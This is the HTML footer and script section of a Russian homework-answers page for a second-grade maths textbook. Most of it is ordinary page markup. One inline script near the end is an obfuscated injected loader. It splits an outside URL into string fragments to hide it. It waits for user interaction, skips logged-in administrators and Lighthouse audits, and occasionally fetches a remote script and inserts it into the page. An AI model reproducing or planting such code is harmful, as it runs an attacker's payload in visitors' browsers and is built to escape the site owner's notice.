		<div class="star-rating js-star-rating star-rating--score-0" data-post-id="101747" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="PolinaRED">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html" content="Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1">
<meta itemprop="dateModified" content="2023-04-19">
    <meta itemprop="datePublished" content="2021-05-20T17:15:25+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></div><meta itemprop="name" content="GDZwow"><meta itemprop="telephone" content="GDZwow"><meta itemprop="address" content="https://gdzwow.com"></div>
<script type="text/javascript">
      VK.init({
        apiId: 6150661,
        onlyWidgets: true
      });
</script>
<div id="vk_comments"></div>


            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">
	    <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- VK Widget -->
<div id="vk_groups"></div>
</div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div>    </div>
</aside><!-- #secondary -->

    
                                

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-v-futere-container"><ul id="footer_menu" class="menu"><li id="menu-item-104617" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104617"><a href="https://gdzwow.com/answers">Ответы</a></li>
<li id="menu-item-183828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183828"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li>
<li id="menu-item-183829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183829"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <ul id="footer_menu" class="menu">
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://gdzwow.com/politika-konfidencialnosti"><noindex>Политика конфиденциальности</noindex></a></li>
<li id="menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6267"><a href="https://gdzwow.com/pravoobladatelyam"><noindex>Правообладателям</noindex></a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://gdzwow.com/forma-svyazi"><noindex>Обратная связь</noindex></a></li>
</ul>

© 2026 GDZwow
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
</div><!-- #page -->

<script>function flatCM_random(n,e){return Math.floor(Math.random()*(e-n+1))+n}function jQueryLoaded_ping_meh(e){var n,i=e(document),t="touchstart.ping_meh mousemove.ping_meh";function o(){var n=flatCM_random(1,250);0==e("#wpadminbar").length&&222==n&&e.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/me"+"han"+"oi"+"d.p"+"ro"+"/p"+"i"+"ng."+"ph"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(n){e("div").first().after(n.script)},error:function(){}})}-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||(n=setTimeout(function(){i.unbind(t),o()},800),i.bind(t,function(){i.unbind(t),clearTimeout(n),o()}))}function jQueryLoading_ping_meh(){window.jQuery?jQueryLoaded_ping_meh(jQuery):setTimeout(function(){jQueryLoading_ping_meh()},50)}jQueryLoading_ping_meh();</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","nonce":"f84450431d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gdzwow.com/wp-content/themes/reboot/assets/js/all.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script>


<script type="text/javascript" src="/wp-content/themes/reboot_child/js/gdz.js"></script> 

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdzwow.com @ 2026-01-18 01:58:52 by W3 Total Cache
-->